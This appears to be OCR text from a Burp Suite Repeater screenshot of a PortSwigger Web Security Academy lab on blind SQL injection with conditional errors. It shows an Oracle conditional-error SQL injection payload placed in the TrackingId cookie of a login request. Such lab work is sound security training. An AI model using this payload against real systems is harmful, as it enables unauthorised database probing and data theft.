 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT CASE WHEN (1=2) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-ac
count
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Selection 106 (0x6a)
Selected text
Cookie: TrackingId=Cqduog6aH
ApTYYlC'||(SELECT CASE WHEN
(1=2) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||';
Decoded from: URL encoding
Cookie: TrackingId=Cqduog6aH
ApTYYlC'||(SELECT CASE WHEN
(1=2) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)||';
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Done
3,257 bytes | 157 millis
Event log (4) All issues
Memory: 121.7MB
Buscar
9+
ESP
10:21 p. m.
19/02/2024